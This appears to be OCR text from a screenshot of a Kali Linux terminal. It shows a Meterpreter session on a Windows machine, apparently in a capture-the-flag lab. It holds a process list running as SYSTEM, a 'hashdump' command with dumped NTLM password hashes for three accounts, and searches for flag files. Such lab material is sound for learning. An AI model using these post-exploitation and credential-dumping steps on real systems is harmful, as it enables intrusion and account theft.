 1 2 3 4 10.17.30.33 5:30
root@kali: /home/shivaay
File Actions Edit View Help
root@kali: /home/shivaay/Downloads × root@kali: /home/shivaay × root@kali: /home/shivaay × root@kali: /home/shivaay ×
1008 644 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1088 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1180 688 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1260 544 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1268 1308 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
1308 688 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1344 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1400 828 WmiPrvSE.exe
1412 688 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1484 688 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1592 688 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1868 688 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1900 2560 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
1908 828 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
2348 2808 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2616 688 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2808 688 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2844 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2872 688 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2912 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2992 688 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > search -f flag.txt
No files matching your search were found.
meterpreter > search -f flag*.txt
Found 3 results...
Path Size (bytes) Modified (UTC)
c:\Users\Jon\Documents\flag3.txt 37 2019-03-17 15:26:36 -0400
c:\Windows\System32\config\flag2.txt 34 2019-03-17 15:32:48 -0400
c:\flag1.txt 24 2019-03-17 15:27:21 -0400
meterpreter > cat C:\flag1.txt